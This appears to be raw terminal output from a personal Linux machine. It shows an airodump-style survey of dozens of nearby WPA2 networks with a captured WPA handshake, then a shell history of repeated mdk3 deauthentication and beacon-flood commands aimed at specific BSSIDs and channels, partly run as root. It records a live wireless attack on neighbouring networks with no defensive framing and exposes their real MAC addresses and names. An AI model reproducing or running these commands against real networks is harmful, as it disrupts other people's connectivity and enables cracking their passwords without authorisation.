 tianrking@tianrking-PC: ~
CH 10 ][ Elapsed: 3 mins ][ 2018-09-02 22:59 ][ WPA handshake: 48:7D:2E:3E:BE:0A
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:3A:A0:CA:35:30 -35 213 73 0 12 270 OPN XTU-FREE
0C:D8:6C:E4:96:1C -45 243 0 0 13 270 WPA2 CCMP PSK sunshine
48:7D:2E:3E:BE:0A -44 176 29 0 11 405 WPA2 CCMP PSK 哲♂学♂精♂進
6A:EC:C5:4F:1B:AE -50 120 550 0 6 65 WPA2 CCMP PSK 有个WiFi
D8:32:14:77:26:68 -53 285 25 0 7 130 WPA2 CCMP PSK 闪亮的406
68:DB:54:0D:29:5E -54 136 0 0 4 130 WPA2 CCMP PSK 懒得写名字
50:64:2B:03:21:5B -56 156 0 0 11 130 WPA2 CCMP PSK 251A
74:7D:24:4D:74:58 -56 180 118 0 4 130 WPA2 CCMP PSK @PHICOMM_56
74:7D:24:FE:3D:0E -58 231 83 0 10 130 WPA2 CCMP PSK 404
74:7D:24:A6:61:04 -60 158 65 0 1 130 WPA2 CCMP PSK 206.2.4G
8C:A6:DF:F7:A5:17 -59 159 272 0 6 270 WPA2 CCMP PSK TP-LINK_A517
74:7D:24:54:5C:D0 -64 142 19 0 8 130 WPA2 CCMP PSK 309
88:D7:F6:84:A0:58 -67 143 16 0 13 130 WPA2 CCMP PSK 308
74:7D:24:8A:51:9C -66 102 6 0 6 130 OPN @PHICOMM_9A
50:3A:A0:B8:AF:F6 -64 125 40 0 13 270 WPA2 CCMP PSK 305
74:7D:24:8B:A2:70 -69 76 4 0 2 130 WPA2 CCMP PSK @PHICOMM_6E
50:3A:A0:B8:AF:FC -70 145 78 0 1 270 WPA2 CCMP PSK 303.
74:7D:24:FD:DC:32 -69 115 0 0 2 130 WPA2 CCMP PSK @PHICOMM_30
1E:4B:54:1A:12:D5 -72 86 0 0 1 405 WPA2 CCMP PSK TPGuest_12D5
74:7D:24:8A:44:88 -72 85 26 0 5 130 WPA2 CCMP PSK @PHICOMM_86
0C:4B:54:1A:12:D5 -76 94 0 0 1 405 WPA2 CCMP PSK TP-LINK_12D5
50:FA:84:60:C3:36 -76 139 0 0 1 270 WPA2 CCMP PSK 柕惘i
60:14:B3:C2:28:19 -73 38 0 0 11 65 WPA2 CCMP PSK TA9
50:3A:A0:C3:39:08 -73 62 7 0 2 270 WPA2 CCMP PSK 504...
7C:76:68:23:00:68 -73 52 3 0 4 270 WPA2 CCMP PSK HUAWEI-航哥
50:3A:A0:EA:7C:28 -72 104 0 0 3 270 WPA2 CCMP PSK TB408
1C:60:DE:71:D2:AE -73 118 44 0 13 270 WPA2 CCMP PSK 408408
74:7D:24:FD:DC:6A -74 67 9 0 9 130 WPA2 CCMP PSK 503
74:7D:24:90:04:80 -74 76 0 0 7 130 WPA2 CCMP PSK @PHICOMM_7E
74:7D:24:8C:BB:AC -75 64 0 0 10 130 WPA2 CCMP PSK 405
74:7D:24:FE:14:E2 -75 61 1 0 1 130 WPA2 CCMP PSK E0
DC:FE:18:4D:EC:9A -75 67 0 0 11 405 WPA2 CCMP PSK TP-LINK_EC9A
50:3A:A0:D0:99:34 -76 98 0 0 1 270 WPA2 CCMP PSK 402爸爸
74:7D:24:FE:3D:5E -76 62 4 0 8 130 WPA2 CCMP PSK 313
0C:D8:6C:57:FB:84 -77 72 0 0 12 270 WPA2 CCMP PSK 飞鸟与鱼
D8:C8:E9:96:D7:F0 -76 11 0 0 10 130 WPA2 CCMP PSK 逐梦守夜人
20:6B:E7:FC:32:56 -75 37 0 0 1 270 WPA2 CCMP PSK TP-LINK_2.4G_325
tianrking
30 E0 1 WPA2 25db n/a
31 405 10 WPA2 25db n/a
32 逐梦守夜人 10 WPA2 24db n/a
33 313 8 WPA2 24db n/a
34 402爸爸 1 WPA2 24db n/a
35 柕惘i 1 WPA2 24db n/a
36 TP-LINK_12D5 1 WPA2 24db n/a
37 HUAWEI-62LK6D 11 WPA2 23db n/a
38 208 4 WPA2 23db n/a
39 飞鸟与鱼 12 WPA2 23db n/a
40 @PHICOMM_32 4 WPA2 22db n/a
41 数据库 3 WPA2 22db n/a client
42 602 4 WPA2 22db n/a client
43 就不告诉你��.. 11 WPA2 22db n/a
44 TP-LINK_0326 6 WPA2 22db n/a
45 GHQ 3 WPA2 22db n/a
46 威武霸气的��.. 8 WPA2 22db n/a
47 hwcsjr3388 1 WPA2 22db n/a
48 508 1 WPA2 22db n/a
49 106～～ 6 WPA2 21db n/a
50 311 1 WPA2 21db n/a
51 505 11 WPA2 21db n/a
52 209 6 WPA2 21db n/a
53 2092 6 WPA2 21db n/a
54 308 10 WPA2 21db n/a
55 随便 6 WPA2 21db n/a
56 小姐姐 12 WPA2 21db n/a client
57 hhhh408 12 WPA2 21db n/a
58 金翰林四少 10 WPA2 20db n/a
59 Mao 6 WPA2 20db n/a
60 410 10 WPA2 20db n/a
61 小可爱们 4 WPA2 20db n/a
62 407 11 WPA2 20db n/a
63 xiaomi5x 5 WPA2 20db n/a client
64 FAST_0186 13 WPA2 19db n/a
65 501爸爸 5 WPA2 19db n/a
66 312 9 WPA2 18db n/a
67 708 11 WPA2 18db n/a
68 521没网 2 WPA2 17db n/a
69 311美国队长~~~ 11 WPA2 16db n/a client
[0:02:54] scanning wireless networks. 69 targets and 34 clients found
tianrking@tianrking-PC: ~
260 mdk3 wlx00873632b3bf d -b
261 mdk3 wlx00873632b3bf d -c 7
262 mdk3 wlx00873632b3bf d -c 1 2 3 4 5
263 mdk3 wlx00873632b3bf d -c 1 2 3 4 5 6 u
264 mdk3 wlx00873632b3bf d -c 1 2 3 4 5 6 wd
265 mdk3 wlx00873632b3bf d -c 13
267 mdk3
268 mdk3 d a -a 48:7D:2E:3E:BE:0A
269 mdk3 wlx00873632b3bf d a -a 48:7D:2E:3E:BE:0A
270 mdk3 wlx00873632b3bf d a -a 50:3A:A0:CA:35:30
271 mdk3 wlx00873632b3bf b a -a 50:3A:A0:CA:35:30
272 history |grep mdk3
root@tianrking-PC:/home/tianrking# mdk3 wlx00873632b3bf d -c 12
^C
root@tianrking-PC:/home/tianrking# mdk3 wlx00873632b3bf d -c 11
^C
root@tianrking-PC:/home/tianrking# mdk3 wlx00873632b3bf d -c 11
^C
root@tianrking-PC:/home/tianrking#
22 59